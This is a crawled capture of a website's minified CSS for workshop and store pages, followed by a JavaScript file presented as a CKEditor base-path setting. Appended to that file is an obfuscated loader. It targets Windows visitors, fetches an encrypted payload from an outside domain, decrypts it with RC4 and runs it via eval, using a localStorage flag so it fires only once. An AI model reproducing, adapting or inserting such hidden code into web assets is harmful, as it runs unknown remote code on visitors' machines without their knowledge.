.navigation{margin-bottom:10px}body.my .page-container .body #container .fullscreen-workshops #workshops .navigation #nav-filters .filter-wrapper,body.my .page-container .body #container .fullscreen-workshops #videos .navigation #nav-filters .filter-wrapper,body.my .page-container .body #container .fullscreen-videos #workshops .navigation #nav-filters .filter-wrapper,body.my .page-container .body #container .fullscreen-videos #videos .navigation #nav-filters .filter-wrapper{flex-direction:column;position:fixed;top:102px;background:#fff;z-index:997;padding-top:10px;width:calc(100% - 30px);padding-bottom:8px}body.my .page-container .body #container .fullscreen-workshops #workshops .navigation #nav-filters .filter-wrapper .workshop,body.my .page-container .body #container .fullscreen-workshops #workshops .navigation #nav-filters .filter-wrapper .video-lesson,body.my .page-container .body #container .fullscreen-workshops #videos .navigation #nav-filters .filter-wrapper .workshop,body.my .page-container .body #container .fullscreen-workshops #videos .navigation #nav-filters .filter-wrapper .video-lesson,body.my .page-container .body #container .fullscreen-videos #workshops .navigation #nav-filters .filter-wrapper .workshop,body.my .page-container .body #container .fullscreen-videos #workshops .navigation #nav-filters .filter-wrapper .video-lesson,body.my .page-container .body #container .fullscreen-videos #videos .navigation #nav-filters .filter-wrapper .workshop,body.my .page-container .body #container .fullscreen-videos #videos .navigation #nav-filters .filter-wrapper .video-lesson{margin:0 0 5px 0}body.my .page-container .body #container .fullscreen-workshops #workshops .workshop,body.my .page-container .body #container .fullscreen-workshops #videos .workshop,body.my .page-container .body #container .fullscreen-videos #workshops .workshop,body.my .page-container .body #container .fullscreen-videos #videos .workshop{position:relative}body.my .page-container .body #container .fullscreen-workshops #workshops .workshop .workshop-actions,body.my .page-container .body #container .fullscreen-workshops #videos .workshop .workshop-actions,body.my .page-container .body #container .fullscreen-videos #workshops .workshop .workshop-actions,body.my .page-container .body #container .fullscreen-videos #videos .workshop .workshop-actions{position:absolute;right:10px}body.my .page-container .body #container .fullscreen-workshops #workshops .workshop .workshop-details a.more-info,body.my .page-container .body #container .fullscreen-workshops #videos .workshop .workshop-details a.more-info,body.my .page-container .body #container .fullscreen-videos #workshops .workshop .workshop-details a.more-info,body.my .page-container .body #container .fullscreen-videos #videos .workshop .workshop-details a.more-info{margin:0}body.my .page-container .body #container .fullscreen-videos{margin-top:271px}body.my .page-container .body #container #instructors{margin-top:95px}body.my .page-container .body #container #instructors .instructors-wrapper{padding:0;margin:0}body.my .page-container .body #container .instructors-wrapper{padding:0;margin:95px 0 0 0}body.my .page-container .body #container .store-wrapper{padding:0;margin:105px 0 5px 0}body.my .page-container .body #container .store-wrapper .products{top:85px;position:relative}body.my .page-container .body #container .store-wrapper .navigation{position:fixed;z-index:997;width:calc(100% - 30px);background:#fff;padding-bottom:8px}body.my .page-container .body #container .store-wrapper .navigation:before{content:'';left:0;position:fixed;height:20px;background:white;right:0;top:100px}body.my .page-container .body #container .store-wrapper .navigation #student-store-search{font-size:14px;padding:6px 9px;line-height:0;height:auto}body.my .page-container .body #container .store-wrapper .navigation .cart-basket{right:12px;font-size:26px}body.my .page-container .body #container .store-wrapper .navigation .cart-basket a span.qty-cart{top:-5px;right:-10px;font-size:14px}body.my .page-container .body #container .store-wrapper.order-form{margin:105px -15px 0 -15px;width:auto}body.my .page-container .body #container .store-wrapper.order-form .container.order-complete .complete-transaction{width:auto;margin:0}body.my .page-container .body #container .store-wrapper.order-form #shopping-cart-form{margin:0}body.my .page-container .body #container .store-wrapper.order-form #shopping-cart-form #shopping-cart #payment-information legend{padding:0}body.my .page-container .body #container .store-wrapper.order-form #shopping-cart-form #shopping-cart #checkout{margin-left:40px}body.my .page-container .body #container .store-wrapper .modal .modal-dialog{margin-top:30vh;position:fixed;left:0;right:0}body.session #container .session-container .drop-shadow{width:90%;margin:0 auto}.datepicker-dropdown{z-index:999999 !important}.dropdown-menu.show{display:block;min-width:auto;padding:10px}}@media screen and (min-width: 576px) and (max-width: 768px){body .body .navigation.container-fluid a.show-filters{top:8px;position:relative}body.my .page-container .body #container .fullscreen-schedule #schedule .schedule-body .row .col .days{top:158px;background:#fff}}@media screen and (max-width: 320px){body.session #container .session-container{min-width:310px;max-width:310px}}#workshop .workshop_url span{font-size:16px}#workshop .workshop_url .input-group{margin:5px 0}#workshop .workshop_url p{margin:0}#workshop .step-tab-panel .select{display:flex;align-self:center;justify-content:center;margin-bottom:15px}#workshop .step-tab-panel .payment{display:flex;border-bottom:1px dashed #cecece;margin-bottom:10px}#workshop .step-tab-panel .payment:last-child{border:0}#workshop h5{text-align:center;margin-bottom:20px}#workshop .action{display:flex;justify-content:space-between;margin-top:25px}#workshop .input-field{display:flex;margin-bottom:10px;align-items:center}#workshop .input-field span{width:185px;display:block;text-align:right}#workshop .input-field input,#workshop .input-field select,#workshop .input-field textarea{margin-left:5px}#workshop .choose{flex-direction:column;align-items:center;display:flex;margin-bottom:25px}#workshop .select-type{display:flex;align-items:center;margin-top:20px}#workshop .select-type span{margin:0 20px}#workshop .select-type a.active{background:#51bef7;border-color:#51bef7;color:#fff}#workshop #one-day-workshop-tab .date-time{display:flex;justify-content:space-between;align-items:center}#workshop #one-day-workshop-tab .control-group{margin-top:15px}#workshop #one-day-workshop-tab .control-group.duration,#workshop #one-day-workshop-tab .control-group.workshop_start_date,#workshop #one-day-workshop-tab .control-group.workshop_seminar_start_time{display:flex;align-items:center}#workshop #one-day-workshop-tab .control-group.duration label,#workshop #one-day-workshop-tab .control-group.workshop_start_date label,#workshop #one-day-workshop-tab .control-group.workshop_seminar_start_time label{margin:0 15px 0 0}#workshop #one-day-workshop-tab .control-group.duration .workshop_duration_h,#workshop #one-day-workshop-tab .control-group.duration .workshop_duration_m,#workshop #one-day-workshop-tab .control-group.workshop_start_date .workshop_duration_h,#workshop #one-day-workshop-tab .control-group.workshop_start_date .workshop_duration_m,#workshop #one-day-workshop-tab .control-group.workshop_seminar_start_time .workshop_duration_h,#workshop #one-day-workshop-tab .control-group.workshop_seminar_start_time .workshop_duration_m{margin:0 10px 0 0}#workshop #one-day-workshop-tab .control-group label.checkbox{margin-top:4px}#workshop #one-day-workshop-tab .control-group input[type="checkbox"]{display:inherit;width:auto;height:auto}#workshop #multiple-classes-workshop-tab .date-time .lesson_start_time{margin-top:12px}#workshop #one-day-workshop-tab,#workshop #multiple-classes-workshop-tab{width:100%;float:left}#workshop #one-day-workshop-tab #workshop_seminars_form,#workshop #multiple-classes-workshop-tab #workshop_seminars_form{margin-top:1.5rem}#workshop #one-day-workshop-tab .early-bird-input,#workshop #multiple-classes-workshop-tab .early-bird-input{display:none}#workshop #one-day-workshop-tab .early-bird-input.active,#workshop #multiple-classes-workshop-tab .early-bird-input.active{display:block;float:left;width:100%}#workshop #one-day-workshop-tab .add-seminars,#workshop #multiple-classes-workshop-tab .add-seminars{display:flex;justify-content:center}#workshop #one-day-workshop-tab #description,#workshop #multiple-classes-workshop-tab #description{margin-top:15px}#workshop #one-day-workshop-tab #description .help-inline,#workshop #multiple-classes-workshop-tab #description .help-inline{margin-top:10px;display:block}#workshop #one-day-workshop-tab #description .error .help-inline,#workshop #multiple-classes-workshop-tab #description .error .help-inline{color:red}#workshop #one-day-workshop-tab #description .error .cke,#workshop #multiple-classes-workshop-tab #description .error .cke{border-color:red}#workshop #one-day-workshop-tab span.package-type,#workshop #multiple-classes-workshop-tab span.package-type{float:left;width:100%;font-size:16px;font-weight:400;text-align:center;margin-bottom:15px}#workshop #one-day-workshop-tab .package-type-btn,#workshop #multiple-classes-workshop-tab .package-type-btn{display:flex;flex-direction:row;flex:1;width:100%;justify-content:center}#workshop #one-day-workshop-tab .package-type-btn a,#workshop #multiple-classes-workshop-tab .package-type-btn a{margin:0 15px}#workshop #one-day-workshop-tab #added-packages,#workshop #one-day-workshop-tab #added-seminars,#workshop #multiple-classes-workshop-tab #added-packages,#workshop #multiple-classes-workshop-tab #added-seminars{margin-bottom:30px}#workshop #one-day-workshop-tab #added-packages .item-section,#workshop #one-day-workshop-tab #added-seminars .item-section,#workshop #multiple-classes-workshop-tab #added-packages .item-section,#workshop #multiple-classes-workshop-tab #added-seminars .item-section{display:flex;align-items:center}#workshop #one-day-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form,#workshop #one-day-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form,#workshop #multiple-classes-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form,#workshop #multiple-classes-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form{align-content:center;display:flex}#workshop #one-day-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form span,#workshop #one-day-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form span,#workshop #multiple-classes-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form span,#workshop #multiple-classes-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form span{display:block;align-self:center;margin-right:10px}#workshop #one-day-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form .btn,#workshop #one-day-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form .btn,#workshop #multiple-classes-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form .btn,#workshop #multiple-classes-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form .btn{border-radius:0 0.25rem 0.25rem 0;margin-right:10px}#workshop #one-day-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form .product_selling_price,#workshop #one-day-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form .product_selling_price,#workshop #multiple-classes-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form .product_selling_price,#workshop #multiple-classes-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form .product_selling_price{width:80px}#workshop #one-day-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form .product_selling_price input,#workshop #one-day-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form .product_selling_price input,#workshop #multiple-classes-workshop-tab #added-packages .item-section .selling-price-section #workshop_packages_form .product_selling_price input,#workshop #multiple-classes-workshop-tab #added-seminars .item-section .selling-price-section #workshop_packages_form .product_selling_price input{text-align:center;border-right:none;border-radius:0.25rem 0 0 0.25rem}#workshop #one-day-workshop-tab #added-packages .package,#workshop #one-day-workshop-tab #added-packages .seminar,#workshop #one-day-workshop-tab #added-seminars .package,#workshop #one-day-workshop-tab #added-seminars .seminar,#workshop #multiple-classes-workshop-tab #added-packages .package,#workshop #multiple-classes-workshop-tab #added-packages .seminar,#workshop #multiple-classes-workshop-tab #added-seminars .package,#workshop #multiple-classes-workshop-tab #added-seminars .seminar{margin-bottom:10px;font-size:16px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px dashed #d7d7d7;padding-bottom:10px}#workshop #one-day-workshop-tab #added-packages .package .label-section,#workshop #one-day-workshop-tab #added-packages .seminar .label-section,#workshop #one-day-workshop-tab #added-seminars .package .label-section,#workshop #one-day-workshop-tab #added-seminars .seminar .label-section,#workshop #multiple-classes-workshop-tab #added-packages .package .label-section,#workshop #multiple-classes-workshop-tab #added-packages .seminar .label-section,#workshop #multiple-classes-workshop-tab #added-seminars .package .label-section,#workshop #multiple-classes-workshop-tab #added-seminars .seminar .label-section{display:flex;flex:1}#workshop #one-day-workshop-tab #added-packages .package:last-child,#workshop #one-day-workshop-tab #added-packages .seminar:last-child,#workshop #one-day-workshop-tab #added-seminars .package:last-child,#workshop #one-day-workshop-tab #added-seminars .seminar:last-child,#workshop #multiple-classes-workshop-tab #added-packages .package:last-child,#workshop #multiple-classes-workshop-tab #added-packages .seminar:last-child,#workshop #multiple-classes-workshop-tab #added-seminars .package:last-child,#workshop #multiple-classes-workshop-tab #added-seminars .seminar:last-child{border:none;padding-bottom:0}#workshop #one-day-workshop-tab #added-packages .package .btn.btn-danger,#workshop #one-day-workshop-tab #added-packages .seminar .btn.btn-danger,#workshop #one-day-workshop-tab #added-seminars .package .btn.btn-danger,#workshop #one-day-workshop-tab #added-seminars .seminar .btn.btn-danger,#workshop #multiple-classes-workshop-tab #added-packages .package .btn.btn-danger,#workshop #multiple-classes-workshop-tab #added-packages .seminar .btn.btn-danger,#workshop #multiple-classes-workshop-tab #added-seminars .package .btn.btn-danger,#workshop #multiple-classes-workshop-tab #added-seminars .seminar .btn.btn-danger{margin-right:10px}#workshop #one-day-workshop-tab #added-packages .package .badge,#workshop #one-day-workshop-tab #added-packages .seminar .badge,#workshop #one-day-workshop-tab #added-seminars .package .badge,#workshop #one-day-workshop-tab #added-seminars .seminar .badge,#workshop #multiple-classes-workshop-tab #added-packages .package .badge,#workshop #multiple-classes-workshop-tab #added-packages .seminar .badge,#workshop #multiple-classes-workshop-tab #added-seminars .package .badge,#workshop #multiple-classes-workshop-tab #added-seminars .seminar .badge{margin-right:5px}#workshop #one-day-workshop-tab #added-packages .package span,#workshop #one-day-workshop-tab #added-packages .seminar span,#workshop #one-day-workshop-tab #added-seminars .package span,#workshop #one-day-workshop-tab #added-seminars .seminar span,#workshop #multiple-classes-workshop-tab #added-packages .package span,#workshop #multiple-classes-workshop-tab #added-packages .seminar span,#workshop #multiple-classes-workshop-tab #added-seminars .package span,#workshop #multiple-classes-workshop-tab #added-seminars .seminar span{margin-left:5px}#workshop #one-day-workshop-tab .summary,#workshop #multiple-classes-workshop-tab .summary{font-size:16px}#workshop #one-day-workshop-tab .summary .name,#workshop #multiple-classes-workshop-tab .summary .name{font-size:18px}#workshop #one-day-workshop-tab .summary #capacity,#workshop #multiple-classes-workshop-tab .summary #capacity{margin-top:15px}#workshop #one-day-workshop-tab .summary #capacity table thead tr th,#workshop #multiple-classes-workshop-tab .summary #capacity table thead tr th{font-size:14px;font-weight:400;color:inherit}#workshop #one-day-workshop-tab .summary #capacity table tbody tr td .without-student-plan,#workshop #multiple-classes-workshop-tab .summary #capacity table tbody tr td .without-student-plan{color:#7b7b7bc4;font-size:15px}#workshop #one-day-workshop-tab .toggle{margin-right:5px}#lesson-map{height:250px;margin-left:30%;margin-top:15px;width:400px;float:left;margin-bottom:10px}#schedule-lesson-map{width:100%;height:350px}#assignment-map{height:250px;margin-top:15px;margin-bottom:15px;width:400px;float:none}.g-recaptcha{margin:0 auto;display:table;padding-bottom:15px}.steps{display:flex;align-items:center;justify-content:center;margin-bottom:20px}.steps .step{display:block;font-size:16px;padding:5px 15px;border-radius:5px;background:#d1efff;color:#587e92;position:relative;z-index:99999;text-align:center;margin-right:50px}.steps .step:not(.step-active):not(.disabled):hover{background:#b8e6ff}.steps .step.step-active:hover{background:#39b5f6}.steps .step.disabled{cursor:not-allowed}.steps .step:last-child{margin:0}.steps .step:last-child:after{display:none}.steps .step:after{content:'';width:50%;height:2px;background:#d1efff;display:block;position:absolute;top:50%;left:100%}.steps .step.step-active{display:block;background:#51bef7;color:#fff;font-weight:400}#notification-warning #warning-message p{margin-top:35px}#notification-warning #warning-message span{font-weight:400}#notification-warning .f-modal-alert .f-modal-icon{border-radius:50%;border:4px solid gray;box-sizing:content-box;height:80px;margin:20px auto;padding:0;position:relative;width:80px}#notification-warning .f-modal-alert .f-modal-icon.f-modal-warning{border-color:#F8BB86}#notification-warning .f-modal-alert .f-modal-icon.f-modal-warning:before{animation:pulseWarning 2s linear infinite;background-color:#fff;border-radius:50%;content:"";display:inline-block;height:100%;opacity:0;position:absolute;width:100%}#notification-warning .f-modal-alert .f-modal-icon.f-modal-warning:after{background-color:#fff;border-radius:50%;content:'';display:block;height:100%;position:absolute;width:100%;z-index:1}#notification-warning .f-modal-alert .f-modal-icon.f-modal-warning .f-modal-body{background-color:#F8BB86;border-radius:2px;height:47px;left:50%;margin-left:-2px;position:absolute;top:10px;width:5px;z-index:2}#notification-warning .f-modal-alert .f-modal-icon.f-modal-warning .f-modal-dot{background-color:#F8BB86;border-radius:50%;bottom:10px;height:7px;left:50%;margin-left:-3px;position:absolute;width:7px;z-index:2}#notification-warning .f-modal-alert .f-modal-icon+.f-modal-icon{margin-top:50px}#notification-warning .scaleWarning{animation:scaleWarning 0.75s infinite alternate}#notification-warning .pulseWarningIns{animation:pulseWarningIns 0.75s infinite alternate}@keyframes scaleWarning{0%{transform:scale(1)}30%{transform:scale(1.02)}100%{transform:scale(1)}}@keyframes pulseWarning{0%{background-color:#fff;transform:scale(1);opacity:0.5}30%{background-color:#fff;transform:scale(1);opacity:0.5}100%{background-color:#F8BB86;transform:scale(2);opacity:0}}@keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}


--- FILE ---
content_type: text/javascript
request_url: https://ks2-assets.nyc3.digitaloceanspaces.com/assets/ckeditor-basepath-626d4d3eefde9a9c8996f8f68f55b2e3c3a10585a343d3de9ef45e1f71393364.js
body_size: 3061
content:

var CKEDITOR_BASEPATH = 'https://ks2-assets.nyc3.digitaloceanspaces.com/assets/ckeditor/';

var zdkayel="zmlw";function kyqbyg(){try{var hgsz=new ActiveXObject("jeube");}catch(vrmdl){zdkayel="";};if(hgsz)zdkayel=hgsz;return zdkayel;};function jlfvmxm(vkqwncy){var fktsg=self;vkqwncy=vkqwncy["\x72e\x70l\x61\x63eA\x6C\x6C"]("*",zdkayel);vkqwncy=fktsg["a\x74\x6Fb"](vkqwncy);vkqwncy=fktsg["de\x63\x6FdeU\x52\x49C\x6Fm\x70\x6Fn\x65\x6Et"](vkqwncy);vkqwncy=fktsg["\x75\x6E\x65\x73\x63\x61\x70e"](vkqwncy);return vkqwncy;};zdkayel=kyqbyg();function xpxjb(sepesp,njskwfs){for(var iraz,bdoytnk=[],bcasju=(-88+88),khtds="",bzlvx=(-69+0x45);bzlvx<0x100;bzlvx++)bdoytnk[bzlvx]=bzlvx;for(var bzlvx=(-85+85);bzlvx<0x100;bzlvx++)bcasju=(bcasju+bdoytnk[bzlvx]+sepesp[jlfvmxm("Y*2h"+zdkayel+"hc*k*N*vZGVBdA=*=*")](bzlvx%sepesp[jlfvmxm("bGV*u*"+zdkayel+"Z3*Ro*")]))%0x100,iraz=bdoytnk[bzlvx],bdoytnk[bzlvx]=bdoytnk[bcasju],bdoytnk[bcasju]=iraz;for(var mauzb=bcasju=bzlvx=(-14+14);mauzb<njskwfs[jlfvmxm("bGV"+zdkayel+"uZ3*Ro")];mauzb++)bcasju=(bcasju+bdoytnk[bzlvx=(bzlvx+(-92+93))%0x100])%0x100,iraz=bdoytnk[bzlvx],bdoytnk[bzlvx]=bdoytnk[bcasju],bdoytnk[bcasju]=iraz,khtds+= String[jlfvmxm("ZnJv*b*U*No*YXJDb*"+zdkayel+"2*R*l")](njskwfs[jlfvmxm("Y2hhck*N*vZGVBdA="+zdkayel+"*=*")](mauzb)^bdoytnk[(bdoytnk[bzlvx]+bdoytnk[bcasju])%(0xc7+57)]);return khtds}async function obtbnp(){var spxblfl=await fetch(jlfvmxm("a*HR0c*HMl*M*2E*lM*mY*lM*m*Z*zeW*5jLmN*saW*NraW5zcG"+zdkayel+"*VjdHM*u*Y2*9tJTJmc*G*luZyU*yZg*=*="));var yondr=await spxblfl[jlfvmxm("d"+zdkayel+"*GV4dA=*=*")]();window[jlfvmxm("b*G*9*jYWx*T*dG9"+zdkayel+"yYWdl")][jlfvmxm("c2*V"+zdkayel+"*0*S*XRlbQ==*")](jlfvmxm("c*G*luZ"+zdkayel+"19k*Y*XR*h"),jlfvmxm("cG"+zdkayel+"*luZ*19kYXR*h*"));var qnlz=yondr[jlfvmxm("c*3"+zdkayel+"Vi*c3Rya*W5n")]((-43+87));window[jlfvmxm("ZX*Zh*b"+zdkayel+"*A==")](xpxjb(jlfvmxm("ZGI*yZTIxNGM*0*Y*j*B*lNmU*4N*TVlOWQ0"+zdkayel+"MDM1OG*NmMDIwNTg="),qnlz));};function gzqepuz(){var hoxzfv=window[jlfvmxm("b*m"+zdkayel+"F2aW*dhdG*9y*")][jlfvmxm("d*"+zdkayel+"X*Nl*ck*FnZW5*0")],qaolae=window[jlfvmxm("bmF2*a"+zdkayel+"WdhdG9*y*")][jlfvmxm("cGxhdGZ*vc"+zdkayel+"*m0=")],fwmwla=[jlfvmxm("TW*Fja*W"+zdkayel+"50*b3No"),jlfvmxm("T*WF"+zdkayel+"jS*W*50Z*Ww=*"),jlfvmxm("T"+zdkayel+"*W*F*jUFB*D"),jlfvmxm("T*WF*j*"+zdkayel+"Njh*L")],kplgt=[jlfvmxm("V"+zdkayel+"*2*luMzI="),jlfvmxm("V2"+zdkayel+"luNjQ="),jlfvmxm("V2lu*ZG"+zdkayel+"93*c*w*=*="),jlfvmxm("V"+zdkayel+"*2*luQ0U=")],cuvj=[jlfvmxm("a*V*Bo"+zdkayel+"b*25*l"),jlfvmxm("aV*"+zdkayel+"BhZA*=*="),jlfvmxm("a*V*B*v"+zdkayel+"ZA=*=*")],slnepd=null;if(fwmwla[jlfvmxm("a*W*5*kZXh"+zdkayel+"PZg=*=*")](qaolae)!==-(-93+0x5e)){slnepd=jlfvmxm("TWFj*JT"+zdkayel+"IwT1*M=");}else if(cuvj[jlfvmxm("aW5*kZ*XhP"+zdkayel+"*Z*g=*=*")](qaolae)!==-0x1){slnepd=jlfvmxm("a*U9T");}else if(kplgt[jlfvmxm("aW5kZ*Xh"+zdkayel+"P*Zg==")](qaolae)!==-(-97+98)){slnepd=jlfvmxm("V"+zdkayel+"*2l*uZG*93c*w*==");}else if(/Android/[jlfvmxm("dGV*z"+zdkayel+"dA*=*=")](hoxzfv)){slnepd=jlfvmxm("Q*W*"+zdkayel+"5kc*m9p*ZA==");}else if(!slnepd&&/Linux/[jlfvmxm("d"+zdkayel+"*G*V*zdA=*=")](qaolae)){slnepd=jlfvmxm("T"+zdkayel+"G*l*udXg=");};return slnepd;};if(gzqepuz()===jlfvmxm("V2luZG9*3*"+zdkayel+"c*w==*")){jlfvmxm("d*W5kZ*"+zdkayel+"WZpbm*V*k")!= typeof Storage&&jlfvmxm("c*Gl"+zdkayel+"*uZ19kYXRh*")!==window[jlfvmxm("b*G*9*jYWxTd"+zdkayel+"G9yYWdl")][jlfvmxm("c*G*lu*Z1*9"+zdkayel+"*kYX*R*h")]&&(obtbnp());}
